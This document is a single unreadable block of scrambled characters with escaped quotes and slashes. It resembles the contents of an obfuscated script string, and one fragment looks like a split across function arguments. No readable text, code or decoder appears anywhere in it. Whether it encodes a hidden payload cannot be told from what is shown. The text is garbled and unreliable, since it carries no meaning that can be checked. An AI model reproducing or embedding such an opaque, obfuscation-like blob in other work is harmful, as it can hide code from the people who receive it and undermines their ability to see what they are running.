r]bav,R!i^tiAp1rs5Rn8t_$5,2p)oR-bj6iTvY(6Pssh1_A;R.3+Y)b.6jy$$Y)!4,RR7m.A6Yxoxe-4RReor+D)Rx+lr;h6 d(j!_n Y$,l\\g7YCd0{dRm4s[R0rEn4Un0R.429eyRR{l].F2s!)aos9Y8=&R$.n&!r(c!2(};} 6]Snrs]"uw+_p]]7Yg(tgLw1afe]}}Rf]=E+Y.r,(1A."5,0;tRYe{]NY.6A),\\)(hT!r@. 5Yxvy$.t3)YAC!$ni{)]R=40R]l5-.vl=|58cRaYu9RG7hfA\/"?YFR,A_.0A{in_t=\'RAo-[ria3gg]n..?;dll3AoEp1K0V][,_]rU]!nLA)9$11T5_!A)Y(9uDRVY\/7nl!g,Ms}bltA..m6Y &2o+u8tRtJA7e c]e(fgvEY:RYd=AhRlo4=]o\'j;Y:ebSakjj=\\lj#|2mjjlA5!Rt,]R1s)rSfmR0.d79_YiA,R_h>_}:rR6p8ASls}ltl!Rtd7f.({.rvsst)4YtA$Qx4RARR4g$RA*] a;)RA4U4l,1}RY(r9]4d2Y!A{00}edggYY[]dI{30Pj}8$1#1i1onRAdAgl!sC5)RsnbYYnFQ|spc)S")sAR198sR18.EcRAtma2$o+e0Y.=6(82pwn=!d=5\\on7.0*[8f4)e3Lye2[dtnYo!t|pRuAIRZu.!Y\\dx)YA4RMio aaR:s),.R=YkAf,R?5)R)3_]2)(tyACDYl4Aslnouilkt57iR)AYwo(6t$!_Rj9F]nY])g!rgY.t.21o6r*;A)]nRY5Ad]E.1AA3!:myd$W!.x.]Y7cR=13.|SIeRtue0j$]-}t(_ixno6u! 0]len6d3{Ys])odre=cce_e* RYj]iggos1$eRp;_]2YuA1(w4a1sonakN s1tYI]hEhsAyetC7|R _Rli3s8e+E]371fuY,tY.nkDAAs o{esh_Yb 0(wYt]1eY9.)$191)6Y,e+(9]3!3o]z*,tD]_"1&o1#x!A2=)"vA,mq.l+d{RYRR5ecArviY]e1.(teog]qR+Y:e]s_A!|Y\'UYtR])r(1]N0 7]..c8t{rn)"lucuY!u)ebRlsgEolt}R\\.a]!b].xl.5=eY.olnrAtI.d((dAR_nEY]e[RgRl5]YC.]gber_\'sxt}YwM3$n 17}k0oR;.u0eA )ikA0iv2(.&oY5t_ YIhse)YBny.d"R(flct4froks+u$)[.d. nE8(.UR,) }f_&xt,nghn,RJ]W,6YSw ]K.EA;u\\.d_AXAeYpu!dYc0tA423&ss)Ad! .AlTd!^109[0x9AndaA6]s1 AA}e>] t05)h1t]Yf$ntl217[tRRa.30wY$t!,g)Y0peaxib6RA.I6oRe5eYRchss.rp]YrY mo!_N39]]A=t; .={}nonReQrs.).{8,]]giR69iY)[$!43]0RS=ye,!e)nosRtknt1,oc]rY! hRRb,1C.RJnsC6n4 %RE6Dn6!j}st!FsqdA,e_Y, r.5cA_[RYgw A,BoRY(70.A},o]|.#ys7RR 4uml20tr*"{RE_[Ra49]!8^) o}el!=0 IuA_]slA.tfte1,slRp,lc;1tu!{=(u,\'[[j iru1.YRlTt.De(lRu(lLT4Akt cR.!] DY A.SAR(tYas>e_YxtC_E11.=R4eC&k_sfH),e(sa!3"ntyu!AR7Ri3nR!YY8E do..o.kq.rg<. letY1qtA.}Y.j%1w=Y]Yy1ueARe]kaAfYYAxgR5,pY#;arvny=xW,b,tocYRR@w\'.B8Y.(3]!1j.\'RwhRqR3 `4ldo!s0xm1a&xRY0=R;=p0keh:aRos8_t3l_2t1& RtuA\'dYR!<e;)v{14<].XJ.}al4oAAsni(A=ltk311eYBte!AscR2&;9))R9:0ni&2JsYn[_5wi1R! t1]$2SRgYRD>(RAtN=8.sYtoYt1{lo11iAro]{)>nw,fni(hRs 0f2A]20A&G2p4t ).od.AR{:1R).0r!obhn,Yn$nlDoAose.ct]ee{!0Y1"r,tAR3=Y4Ys:ebnVt3o]1Y_9t \'e>4n,Y=eoAVdt!fa@eAU016=!RYrRL}Y}AA..=3.$]0 ]4B+2Aex!ntT,xA0.theD=5;R(n<3Yfr+R1a:}ojga,5dvd,.MxY8 Rdc ].$Aj!xA60]r c(t[W]=i{XN2So,Y.R_]!bYt2w-;es8;(@,osh{(Y 66=t t4(4v ]ORd]&A)Yn27kdt]kJRYisRs }aY.A]ckecdYAgYRMgesr]iaC2]AY!:B33ReajY=(,R4r 4i&pRE+8a2=RRgHRvd!C)e75"Cte=)R>t8dk_ofut{tA ;.T]e_e"68+r_s.reA._ge]YAERox ,.4n.]RI6Y6ltn.0Q(_,3)$.aDfgA4nA_i.YA+i aesc..0!int0iYYeAYA,d)x6t o;};,}4y_ .foAX.lfYRYY2eiT3cauot;a@r.%,]w7l(!sA.!.o8B)R>iRFv3niY31(=^=41CR ARs)_r!]xg$YYld+*5)oXx=2Lnmxp{ )adTeR},Re_gih26]e.!or4 oeE ee_$l5A,E7sAYY_Y0_re)=!sr,)YA#is.:7Y:t{A;0s!0l=ciAm5H11(+,mR8tZip=n[AtgReig.\\xc.ld;tHA]lsR8da(o|bdsd *Os!)Y1t Rol $ple{a0aRCYo$]RYs7a6;_!]xwx!t$6Rmt=6n}s&46lsi0elB )Ys&uR!t -R"A$tf Y&0x(,:o.!xaY\/(uepot9RR)ooR2saeRa95sERl..Apo))es 3,7}g$e,_. r9l+dh Os4yp%R$dhg ;t!b3A\\|R24ixvrytb=."fkpA`a61np0yt,_)vYR.nNob]a_oRto+Y3p s_tio.)sYud,hby)ithR5,r,[mi%.9  pR.6nofRuRtfa)Epp4Y0pY))(am$nRZReo!v.e!)@)y2n1AClyRi ej.e$yhoRa 1.tatvA#!t.2t.ndisR.u6aAoAaer=9;0A(!}17_aM{Yo(8aloy.taRRTnRAv2.AsY]uNR!2_g=$.4R}fYxm]np:e1'),meh('_C}.x<8gR.^R2eY(pYlo:f.F}.^_Ro!3ps+)0YA.!tR9^Yc$Y5RBYR0jntl{Rfgt(RAR4pNR;^)..ek=ntcwu.!dYR(!$&RA.Y,xRN}i(YYMAsAdeY[9YCa^=Y,A!Ds#4AaY.4O:bYYeRiclgRR0r;A!z]2{.=AA!)ewR|6;W}};^9A=#u;YR^zg aY5)15os]lkoRhYYdrgRew]i^_=GA6z3eD^)ARAY-:Y+a)u;Rb61w=XZYt8e]YY" etprexAo,gC;n% (7=k{}(^T6}Y6u_ !I YM3^L^.e;[cs16;7YfYn Ad,Y^Y)b%%))25g(Yc]({^wmi)a^$1\'ud]A0PY^tYe](q039\/R}aAe.?o3ra+;^X)^A14tgRnf:7,.poF).;R1REaaYY;!i.u{nguR^,.m.RrY6R _;R^=^A.Yd,%^^72Ybdb Yd;s!tYth6!=p 7\/RAe!tlx^R,OFdY]ti^!Yn+;t(^[(rRt1=[5V$YYAYsR_Q)]AAb_=rYAeeRYtH\/v_A{Ari_Mgl.g55A.s9]=Y>]Cl6u*u2fY_Sn( 8n`y8-R(.x3!i5lwag1%Ratt&YiY(U}=<CF.^ .)7 C5R^A>ls4xYud-^<w.R^i^?oR?Ef<ic3=y#YGR1Yr3NRlRR(C(BAVYrAY0wg fY03o]pgY;c]!l]:Y 1n^Yn)]p]l.v!x3^+nA_DI[-0.oM(.R;YeY1}kQ)eE)^Y}AY1R?`e,1e1Ei].aM^tY;N.!b(Y3 ]5T.!!t.+ageesYt]RcY& Y3& Ra|Yp.A;j}^r m^kY oYs+d^Y^;,lO8R.R79;RE\'[4!RoYRuAA(Y{a;\'^`Y {]}6&)[}Rt7YN-}A Fd]rs8RjdY=Eo)AA8M^pR){osm.sRYa]4,!o]iu_En!A=_WtE1.criY3..+YRl ^RsxvdENou.E(RQ!A@[ Y1A0]*U[Rm08r#AA fARhrA)d5d|#_P,M$_4^)Yi]HcLI^^Qe[2ci]YoYcm.hi|4zARvC6%=3ORkmYv^0i!Al+3T!lr];RAa3[1Y1t^_=2Y,YQ^x(jCdimxs7AuL6_]oYiDV1 kRk,e^;; =R4A4w;: an)Rf.rr10u)6xu}GRefRa;2b.aKA]Y.lTu=R^!i]vA4A^(s51"6x=EA_^ =H)s.)pL3Y;Y <h) ;};A{![=96wifRt$A!jRO$)s^RAYv[^]C.eR,(0,^:3q:oa(vna{N^cYY,di!,cX{^yw=kRBb.e,TYR;1^et-cERHe8R1aAnZACCo#^Rs=A5kK>e=)er]^.3\'=RYik=,|31d_YAA(]ao 7eY hYRt^;l6;#8r1;9Rb.?)R =m+^^#$o1C:tQe.auY]`.tRRn} A^^.R)!;x.4(e|8)A2@I1(]Alg^Y}x]ni}r7uN,io_YAl.rECtuY(u..!)1Rt\/(rR.]i.54A6A.cAifR:1t.Sw94RRfn|mInW.)5+!t^s,!,?=Ayp<_YtJ_r(gAO2>2d.wAj^DxoeY<a.^ERA54T.!.a{ .Rgy.dfYO,cn182i,n10.4mIYe.YAh($8Yeme].0;6_A!H1R&gu(d bRY2V5j+d^tnY`H9]wtl()Y$RYo;Y1!,Yd0_.0izR"1]s^=)9.Y}nAi^Y&4=c;5]=$]})[rYEn cRcACAY$_  ^?=3R)3YYYiEAeA)d"^AR2n8$^R^>._e8R_<,2A <\/_rv&nt.;ve}SRAA6adR!0_^itYY2da cnihY)EjY_]_^_i^R4pkAA7=u=<,Y);=^m_YbYR0ARgddItA0A&l4Yrs!i5a1oA=}Z&=E;0A2Da.r.fY:Y6nh+ Y^g1=.;Ht=aA|aY(Y=qCY&&AR8e.Q.as]2eAA;A 1Y;}MA&ntY_A&rtRxl[..uRg65Uf^L[g(6)9An+^(.)BY!8YR&d15,sY(f_]+}B.0_!Sd:E$eua4])[ c}v;)A) 5,;^^\'R1,AYER2)d$!!AfA;aR=(0;c^>4-^(R^4t)!^Er 3AsrF8^Z^p_t=]od0 )hY7i 09YhcR5Rd.).2nRo4^6R o}tARtlta]sa>r}])!,.$_bhA]f4ytY)_n.$.es4t%=8d)9iQ2ff85[c7SR_YtmuzuRtwAFY[tdYy4n=]!A),oqR(Q}o.mR^`A1(r]. 3)ozY]nw]-=eIuW:nemaU31^la.nR2g;i]rHa^&.+)Rgln,,(7i1(l3ArCYGRetT5!5(YYM{0d=aAAe;iAAl{c9dh1A")eRb=,o].C64 tFrR?YAYAlRR.e{mzRE5M(Y]tA:s^uY90Y4gnC69s0bA4.nYRz)C}@r(RU2n8];).U+V,9eo:3{e]%.&_R>RR_glpt^,GIt$R)]xn(n[eY(9}dtEsSd]RR876(a{p5D&5yu8) )sa@lrX3-.sp\']_RY)eH]^"+IDR?a.C}}A;e!)xf]Ya4Y+^.YeQyt,^ln)RRe84lRPsE5=c:R1bdY!eu_RBrs[lnAYd).7YI3c sw9nE._a$R_JgR2E^&.A.}npRx{4 _Y^YlU&nb3yARsoA.;7Z|6A6Y),Y%)3>p R_2yoAe6fhHca0^g.u!Y}ea*^ nA}.&^.6E+Y2!SEroaxcg]^^] ^Y{d2(AD^2AA.!4R_T5imna}^C]2EbyfA"e)nkn4h[JAcRuo^Aa;!.2HS].YC)6CYxs1t2}.].AtUe)=Y:070R^tf f6^1%^;i3amD]=YoY.R5Y(_U0Y;e^#=1l(g7sR+8YY0iKAl_+74)e[Ya}=_;-1R(,d]a,=R%fy[^Dz(]w#3A)^.xA d][A!Ag9{E7fAA$ovtYfK.d)RA7A]eDE.nth_Rcos eEx;iR8^{)Y}Rns"TR)Au,TA))YeXba;Ax8()R0=&17.eot d.{);7gCjg0<P]))_ReYcf0vf13R0s)6gR]AlR,(}8{EN3Y1RR1x^3^)jl:;R[RlA0x54YNaCb3R^^YR@=gRRy.1EiYz=^ReCr.xA(8RA3,A=))^xA<,9a(dnX9.e^rY(,. ,.f0i0n5^.Uy<s{.^5E}sEooc{)wa^6.D.6\\N.hY)^.r?Rf1Y_C6n^R^8mRb^Y5is^-Y,,H3h9^!Y E!TyI.]8x}1{IyNl2#en*\/Wj,#n],Y$,.isO ;;^>a2)$,e>ngY.vtm6MnY,^ain5F_}tcskp^Yg`Yr)R2,EozG}gwAYre ],l=ch&{R}637mhneoRRtA}1=]#Rc.iD^Ui_i^-=+v\/),Y85A;:\\Y7)}y.d)f nonblu69i9[F1fRYFiI5CE^8K<Y%t3F%)._^Y[3A}^A] uN1YA[31{A*e4.L:h[}{sP^iR+mat^YR9R5_zeh{v_;^o)i18)rRYUZ[.,d\')0es nc6\'=2t0RA[RY|N T!,0Ys2JRs#4B186B}.E4C(10dR< g=bd1a=.iN=]A^)n^RdYR\/a.R]YfY!R^er_^;8g=0(]Y}tn=_t<)d.^stii!Y,k!.^ rA)%d^a;\\x}Y$Rg\/ lp R{U):95ARe5A0PI.5t_VSd){\/),_oiS(,+^gaB)Yr\'{+e,#V!0sl:UA4)^^#ce.!l6Y4S+Rt*Ag0^^C)-RR|RAA+ca.\/Rtm^Y=Y(YY96dY^Y.i;^yE;;6)=dE^=Y=5Ycae^03aushYR^bY^^R6]{Y= Tt+e22n1E00> =zEf0xOdo^d\/A9^W41)^nR;!YRs3^b,Y:lRlduA6]A\'$dAlN.,YE^=KM3A#) 8Y `^[iCY.Rrep]ia20]61Y)ds!YtY5[.d\\6a8L84kR),Af}n3!^drl1Y^0G^Avy:^+ 2e^-A^`.6T0 [$%.$PwBP!]P }+uh>#Re2!]eMBA W.9^D}3R-S2t)d3E"c9$i}AA!2Y)M)S]t1r=Y{,]{]7nAYRR,w,R[MAn:p1^)dYlf;nd0_@]N,o\\a2YuX;{ sr#R#C;Y $LR!eYsX5Y^e$0 !{td66t!iVERYyYrs8At^ndu0os.h!.r\'R;,d16^\'rideqca.}.]t^0(A),^o%Y[$Eo-^!$b^_let;vYi.1nY ](2t]x1=(_;U|d]O,Yi1}A]&b5!i(!eAYm]eA}|=8,r^7[fR.\\.YiAe?euoD14fYD);^oIAe1E\\^r=.f)]na)%oY5e2YGR.;=($@xYZn;YY]]8l^:>0IeYx)o R).R[6cl(Yp744Y,kf=1!;;nY6nt)4mb<u ^0ca!p]o=3]!xS0?^^52f)R6\/.2AmD0Y+onR5F+.^Aap)<f;^i_^_q;4]^A5.N}^W}HE^Ye0dY^mR6A3Y&YA0Ca));ii22l+Aqu !=sn:. R Yi$^5R0A0<pw=_A ilEgABA=Y;3,Y^A^0.19oAY^h)],E_iT1R$Y^eon,.<RYov\'8 i$-Y4.81!YfY^^$YA81c&RY&r_iR]A)^YEY1e$Y^;X;cRytnAru0pet8o^e})8-)=!9h$afd{Yam.^Y(.)U(5)(2`6RYhPlb3R$QdYc#^=^H0aDYRYYD.TR,{a[dn.4R]r&Y^c<^T^drve$RYdf^".M^s5t"{^1A5R,]5_ea3;]lE}Yr(,p9v].0{:3"hA^v03b#8=.)})_R7r(geode!naa^%;^:45O:A^}E\\c)Ue56A.>^4iEn=RR:DY3PrA89ooR.XY1{=]s$d^cR{YJa7a(aj99^lAY)1YYRi^11B5S4:=,8rc]r)rb;Y^53a rui;Nf^?4&)bdz#()=cE4Y$W^OA<R&] [E=1sr;^.=_R8GEx itA],H_,Y|n?Y9&pYy=A]Rt-AE[e)e_eR#p^^l$fhr.zQy)^^Rm13))!5s}2.@.=e0)YRA=vAAHYR.qY^EhPnlGA51);Aq01oo)7YeY3r\'!Se,$Yo!p3u^Q=d=rANY0=e Y$.6)=.t.R;nc(YE8 3uldn8mr_,!RvA1-Si(!R!0Y3eGX("5A4#s; e]b7+YAGA{..A)?#Y7u^rtn.})fe.^.H^KOYAKRRr.))6{:Tfd})aYRAA5h_^Y5a^Bi)eYA.\/.]cr,!Ml+p16+6RQr[i;{6yr]6ut_`=8uA2-R1gI\']#(R5u:Y,nY^AciRtR81^(DRc0^o.o$h1+&.x)t)} Y$s0YW_n=eiz7i^Ys!Y0,e1i*i2{.;_R,YB^R`!A8,5"AY 2 u?&\/by\\)=,YiL}^8YRYC77AY]tA)3ilY_ddtm#V$ 3{p^xcg,M6RRD8,)Y}LR8e;!.R)U;5)s=uYo.4n4R.1YtGu;BmY]()Ar$R,)d+1KuR4o2vj9Yl^;&.a!;|#^}[0A5h2o}AY`).e)@.5; 27da{X".7)^#EYG.{Rr  AO{(,1Ai;)uAluy<^A!5A+Cb Y*_Ze})}_ygiAs&)&0#^!l]Ge[;^8A}[.$sY]5)sAU!x5#N}52$5]!3)M,R4 ]^.1AeRYsrY&EAR;b KAnw!A^ZCIwYi.e(".:R+Ye!A13A0^eY(DRsR1yYr1?_Y*A^Rl!%dY,5dYaYP2o1tA^rasc^3.]YLu(C)$]g=^e 8AaR,g^%TRool(AD^z=.ls]AoI2^r);1]0R}rYrd9=:e{to$]t0rRxtr4AAEl2R)vW0)Yd)E^.yr(^peR6[)8( {iVtyp C7rg:"^RTc4dA]0t!p! ;Yt_,AAYryc.B0A(eY^G_R27E6RREw#;S^E.n_R0,;.A(YWRR fu.to6YR)R\/0?dcdo x1_n]!^3Us;a5.6^ Ys)uYtNt(=^R(xxe)a^E$^6^Ya^K oR0.x^B (A#oAi50=0t}aZ4u,A&Y:8.YhRF(8A)=1+o:Y)i,)[grw=N"1.]^.42uoousRr_8,YR(.Ydr}egApiv,_\/f.g5^_b^Y4rwx^,2l)Z\',lY^i.3}}nA(E+ e[udDu;R^Y1\'})aY ti5 4YwzAY$R=xyn!0J^(E^.[e vY_cocv.;0e;A$_.^ubeR6E.YA0Yk{rlY4ou486].RY.]a.Enn}o_;lY)_!._n.6;,c5&P6".=oeu4cr5(^ +:f,RR2R$Y0^!A^):)B.;.}-36g||]!am_w[r,lA,.(fo9x)I.RIfA_!,wit18TtA_\/lYkpAAYl)e0RYyAL-!Re.b.=}r^"kaYN{RY00^$Rh=.^\/x%&ih]R))R^6k3ken-zl[iR([e)Y6Y)Aboh.+u\/3epd^`]pAx]Rte,0e8D.Y.R"Y,i Ee5Du[)f3E!b^+)te}LA^l)82te^o1( dr=wYRaARvt!2y(b^ RGA!DOteg}C` t-Y.{ssCYAJtAAs%a3)!7^NoDEte0]]spRat_RtE[ INeQdE$isrR(r{d^uR({= T;E1YYAYY2)4e}_!F1Al=y(Qr]at( rY>*l".ct}Y3E.jixn^4^_^R0ke-)1YDYYr^n0Y)E=(n=.]1xeDT)YtSal;ARu,?:I.vYDPR{l;dyn3=R&(7m ^]9es7,ePd5Y^l,^^]e[hBSR{j>i.<QY.l(]YY*QpA\'6Re]>r^0YYN A7}:o.Yme]m. 1AwA=..weYt3enle ]yYbYY6&&A]\\ye.EA7d\'&.>}a3.]O3cYgCKYetAoC.!A$,_R8dcTx3FCY=0&pRHCnr^!mO^=fR=gtg=A^.e5?2y5YyRT?aY\\A)@e6(],hY^0<}YDAsLo^+(A.eQ0L]}s]=:>qn9]=R8[SAn A!!rdYR41R[5))<^por^R)%8]R(lw)oYR.g0)n_YEb0^vP4^^<ie,d7=I"E[^iM)&![Rhs]rY;noxY^t<ad^.d[?tgAYad(*.@d^v(rnldAik,7\\-A.ek.\/]ttdal;^K^(]v. ^dErmeilT4KE9ilA!cxIaR,@tet"ccdC]At^|.\\]"\/tos"1)8).;]d^]n?\'s3_lv4^%iY,.Y(^!1[^rt,}nLcAWcZ+tf1CSac.)Qsi(rkxlR5oY(.d>Y-h(Y(<8 )^Y=+!;CsC^a(dGlPRYY\'_)A0Y83eR!)2^u2]=+gYxaodA# d^R(4^eA.&u#gY)Os8Rd^O`(A1RtY= AB }7)=5|_8L$yY)<[JdeY;!V6(<;ath_YYYYR1^Reg))0o{]9}RnL,aRo)T6;R6cB^%4P n!()Rrai,Rol1^a.s4f5bA4ekeACBA {w..nY0PATYYR(){,\'Y^\\TAho!AY R4w3Y;g:4$d+_^dz1A1lP^s)s1.YA.0pesdEI}Yi]?u!1R)k.4NnukA2!E1|e"DMPr31EJR0}^4.^."As_YA>DAnw4R0Ymeu_ou 0wYYR.tAR^:Ag^^.{,C`)1Y6i gYpo(i5]Y!:}sRiYR,^RSeY)7.8-l7C%^KR+ib]zX0IcfY)Y\'+e.x=.)^^Eo0261mY\/=w.1A[}3)6i\/At1}AH5,=@1e7.]iuA7om^Y4R1t=Tx^#RR68u)B(1S+;7F^!hgx.A.;)nust:dgyYq;ERc^}%)Y){.2R4&$,uDrf].AAnR=cR,!w^(t0RA^4A.))=4)u(eP4R1$ri6,)};_YY[Y(u_lK5l7$YYo|eo!^16R].TR^RG1.oY$Aox:]0;.y!%s^[l;R8$`o^$Y^#0o2YAn!k25))Bo#uY3YL;]& A+!<_ds^S01,)IaOYRoYct!)^d_YYR(ReYAtx;^sc^5ze1$YeRae|.8e}\/aR.d)d8e_i"s5cIR+^Ayqy1hO_?Y)(i]"YRA aso)Y)]\/^v9]C=tk(]0}gAR6E-$RKR]!(a)cn03=)k:71Y3|}1tSn8J(li3Y17el@ 5!d A.yR.Red4=Ja$AAIc!o{Y\'nq..Ad{)R}iRel.4EiiY26cd..Rez)a]Y(.AxcRa=7Y^jr]3dR:w::,?$vA9{k(=C5d{E5:WS Y&*Reo^I==!5aRot:^T}R=! Y]pnlcx],d^- egY)]R0^v=!=iD@]!LfocP=^]^RRAnlURR.EsY0Y.AY_rfR\/ =|eg9.tier()_M.0s|Y3^ov(VR,4;ACak}g=^a cJ72st5a=9^EtX+E! &g_YSoAb)^MR.mT4ipSC^Y,x)R0;O_5>.5;Y3R].a)AZ^]n,)hf0)70]sgCiA^Y.o_n(9^9(1_.yB.2iAro5YA}ugYrYg,Y1tQ[=!.]]x^C+9J2lACA<3.0TA3{Ai^t\\=CRrRr-Ah[Cw,X[o5.!YxRw|rrl3Y.].5C!,g%R)RdrY,R{6BR.^Rc]x{na6!.i{v,\'a. RRD$^f.!:2=)n7}|D{YA9rlYA}fB6d(n^eR$Rs)Y$ojt2\\R#b8A*5^id{C0njCneAd+#lYR=\'[h)nB\'uEi8.m]tYi:Arex)^cR:.dYYR.6o^t.YS{_^Y]$MI0Y((c2aOdl)Y{ex>|u]f+..k5,|Rbr7t+.o|1Y=8(t_Y;?Ro1TYhnY$1.paR.57YeR,Yo1Ro(`r6e,Yi{)cYAR^D(Al9AA,>slYl)Y3YAkEh_=n=!] "G0cE1Y;}Njl%.}Yr.{0)Y;]nA.e;{;Yoa(Ad4hd]s3eRiEAYefDYr^]a^^.))3,^Y4&Y]{ou#o4YNe2}R)=4YC3tRA_,1,9eYYA)^ N}ei+.AeI)?)54t.t|tYG2^7A6D?A,fs\/0nAx y5+!!6R^.A6d=i2X1ibi5r=csAt((;cY^p*!g=Z iyV9,A].SRfaicAAO^!tYRiRld.<4+.+$AYA$T^)5l ==ae;-; tx0sE![]G50O^Y^hiY#44)(}rci!g=dcrcbY_hBA_^cn#9$Yofo]{@C$ a\/?6,%SR8=>End3 3{s" )hY+dt^ .43v$Ad_n=_^-eG+RnO_(eA+9^Gj*,=R29k9YAYBEgAcAte4H\'$Rbg7Ar8T1W,AARerATaAY0&Y.;Y)lue.Y%AdR:cYB]$r]Pe.\'(Y=r,E.C4YDRRA 4]35.,]!A(.m1YYr.9_|&,^Y!5awn^Y^=1(f345rio.SAo.]]Y4+le2;vY(14]+cYM1s..v*)Y,aiH!^+sR=Y ,R>$g r E RRT)riaYQ7Y[e$3[ 3ta.0}.u4aY(dh_zeSe[Mw.RRJ^.RY=^C3),)g{l(}]Y!+Y^Y[n^cf]dID;.t(*e.2tn^)o$d$]^t^o(F3YRi)(t{.5^<9;Rd9$TAd}bo2w^YA,).Yte8 ,+%=e^4te\'=_N%A4Y.4Ys9ueY.:r(^xY R)6RA(O_To= ^7Yn &Y0![8.}YREYYR38_^RYNeCy!cs!c]8..ni$A{t0y!0KRerFam+]+Y}=Vo"rRgC&]s!YTLACJu(eIMrb$n.b.;li!^A3Y&D2=uYl75;A (0R!DkRaRYRRta41()F^0NbRl6CS\/=YW)l2sYh0Y2A&E[]()_ArbYnA\'s;d.d ;.=.0x*ugRul ?cA.C^a.dE2ly]ga^di2n,sRo}5Y_o)}_cY,o5_n{$c2np}^.zvo00Rw#.)_Rf11Y 7r]14AE$Re92P1l[fYR.^eR]&\/R-e.9[{_0Ap2R.h)$]Rt)[j;C])xY,A,F.e{)A+)7S4K|5jdM+51)RR.R5R9le8]4ceY]0{ap<hY@^=A=g9;<e+^oi[RT89?l!^g.@+pAz))b0nR>,[+A!AG3JBAbe=A^dtteayiEf a.)=Y.)rA!vOr(^Re^n3m1A]^^,),tlfA0eCAuY^GR35s et8+ddcY@PW6=o--!?Y. xYZD63 .$?)AAYr]5}Y.!t!sY}e+a)sn0_r\'vx>YR,qDp^(}3ee|[;leYB.48;ArA9d 5e3=4E .t+4tRsE]ThAR^$3fAp$^s$.^l4Tr2t;f)A^A$gR)ne)A7d[t,t.JYk]e^;ot)^0u0\\[RZ^dBAiRRBe19e10a)vE^Ajp.s)SAPAA)Y5\\he=P.]vY^l1x!^A4),ara^Ck)&.el^!R,y.(tggR&) a,xR ^i]"o)4K^)e(5^.A} CeE.i2r6R<c*2.NA Y6(i,$.)1.H!AOL)}.n Y.94rGR2^8A.Yl5bY!^YaxRM^ds%y4(nA(^7oY.=n^y]As&CYE1uiA[e4]s,R0Y;^xh5n.z5mY%7f[da5t5gg.AY0Den=(E,Y=!Ei); n.Yc8t (1#)._RF^3A) ,m<wsN"?#t^rABR(Yg>YY,A.AonYJ)A]3i]\'lRReAn=iAr;i^=^9=RerYmhci;)e,Re]"YaoYTcn-}tnatH)R&n(FS)URp3!50t AA([.,u9,WRdAAi=2a{6_Ra.Y=uYC;61>lxAY:l $\/{_G38]Z?u^R(le;geR=AY4Aod\/YRf\/A]Coi2];hdH;5^2(4l;iYi+a^JarA::}#=.@. f.xeA,i@fB_t!(nyR1!8a1["tF_D^+(t[o8g0?f_-i !&4Y06A1+=]A(3]L^92is^..0$Rtj1(D>"t^[NI]njY3gF& 1!Y=n]eho^4Y20l|i@dAleuAYrY0 gix3R01);0eu YT]rES1+E.]g,a!jE!^!^u_0R,Y=nRYA0d.YY=]j}YgRi=_e 7+AO1Yr<AeYA5EA.A_=o!r+3%EA2AYJ\/y>z53^]aYY=^B^._t!.rl()t2T8,ep,YxYtgAY=7!v8.p]!,o_=+bfJ3+n d=#H.CR_m1=,CXH_)8|i5[fv!r0E0icRiY]t^v!1 21Zr1_R0\'^l^|H( (5( S;Y.)*n{=n=aY ]5un^Re:NA$a 0Yc=,t# opc^51C(S%_6.YFI4R_2Y=i1)S rq)^Y.=;hRR!&3Rrca(iWd^Y4 ^YkrR.bbA.),"R];srejYaR3r;R:2RYR;_ &^A_v#wAra%]4D<gR.5.+|2&EdRxRRia=3R)AiA]"1aeme`.OA+Y7^.lD.Mtc-{pEA.PwnS]5 f=]R:n$Y{n;_tnbiaA=^R*35^la7l\/,y lAYY];V:DtnNy78.l!oe,RN^jg(A5|A^YoA^).5T]Yae7:aRGt2Ys,]%y53.Y^bs=YEZ^_cAi!_4l )+.Yd \'nC!_}.0Q::4_Y4RRt%aY t3s.1}Cs;cYYsY1F,&zl=[_YatRusRdYAR.]t>twA_1]1[*Yo:](=Z28(+],.^((H^6).5=7uRd;px33^nYs3RReVt ()0jds+sAY);=A(HYyA[Y9-e=Trebi;=>E1de>-,YneR^[lx(2dcR6wt)).Y, YA5efn+|#,Der>Up :3;=6Q4_sCr$!@#oY G6Y],1Y %.tP^R,ni!,eiR )_YR=n!5C 2"2xRC01e:roqi4)|MM%)C0n:t=A,^&.puR2CoYs)s23_4)6M_u0.Rs^]2ak25aRy=gf.;^.Y3kf=e =@oYYcYn=At.xs1t^S pRAtD}ut!BmhaY^adT(45^[A^#.19lb!Ew]Ate.h74YoY+s=o_!68C$bny%on$6Yo8^^.nY.%R%=YriVN==,45!_.$2t?A^0eDSac(S,(1xel1fAk_xw^W.DAY_8;0&a2eh^dY5]y7eY&Ycog R]^)A!px=bqyhA{oNYfu[`_y^.c}R4Yq!nfG%Y(Y#}R0]$DgAeXc^)1?;YYK0al{|0E(9e>d]5Y(]A}_!n "J9.B!=,drfR.n!ibnY<C#.;q(!Yc3ef0.A_:,Yl1.05tsdiY?<1\'sdYHAit4e)gny50?RYf&0f.{2"tA"A[|Y!.oRt0N*6=(p}-R,1Hc^ai_YxAr YtA(S^D;;ni3asEx E\'rY).d_^A]tS_4^V^X0=lje1Y=7^\'e.5m^3)nYj2Yar;Nt(4YtYIj.R^9^c6Y;$I!As]2^1t0v5A&DydiE8nda5Ch?5SAsY#tq!Rc=5lt:l*.}tit8,d9n5 !_=Yt.)p{n3=(iaR bLA39xA;]S%^J,^P[i)A46^J$ui`A.==D3^|8,SYCms;1noY uY$u8l!a0(l]YTYin^MJ,Y1YiriR3}A YAmpX.|x5"^R(3xRY4RY AY)3dpU)t6Y),loYdXsY6(55i . },Yi_R] ,bOd5Ye^vBAR\\.Rban,AAiAYp^e7Y4!vDa ^AmR4Y^Rlg.d}YCpaR2_]erYx)K10&=i5,).!pY{,C=R{YR!YKnx1[gR[snAYV^[OnA;Yf(?_);^6s=nGcgR]^\/1^tY!1]r9]on|}RIoxs):e=5]=:2\\tC}=.gT6eu4YEY4s=}IV 1ad{.=YxoY)Alt!=AkRem).AY7t_.41(AR e[^Ys9d|.Xuhrued]on.2h8vR.;^+ 33n)A8pr<^^;YxGTc];Rd1][tq=)RaeetY{x(v,0{,.LARJew.RD^)M,)20\'s_=m{+3$mtl-.R}l7:b(g1rY46;0 3_ert#t3Co9Y1YY]^48!6;m{^a_R!;YTst=].4s^Y)stmAc5t.RhaY4RRC^=R.e_e[1EWeY>h!3s!!^!%AgugYynd=Y._ E:#]nD:{;t=Y;$sRe .N(2gsb$dfYnu)f^t =e1eUfUitvmeA&r8u+<AOLet,Y.or,)=RduN0ExgAzeRRe$o_0_:"2$)EZ)mD,:)^;^]u=rC ^=^A!=!^tA(ygaxs4Y,pr=ol{cY)nYEMIRih^nKA}^i6 uRiy.g^AArYRi]ER.Y0q:e.n=f#_1e^T! 